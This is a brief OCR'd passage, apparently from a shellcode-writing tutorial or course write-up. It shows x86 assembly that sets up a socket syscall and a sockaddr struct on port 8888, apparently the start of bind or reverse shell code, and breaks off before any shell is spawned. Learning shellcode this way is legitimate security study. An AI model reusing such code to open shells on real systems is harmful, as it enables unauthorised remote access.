
If we remember the bind function from 
assignment is almost the same:
; socket syscall

xor eax, eax

mov al, 0x66

mov ebx, 0x2

; struct sockaddr

xor edx, edx

push edx

push word 0xb822 ; port 8888

push bx

mov ecx, esp
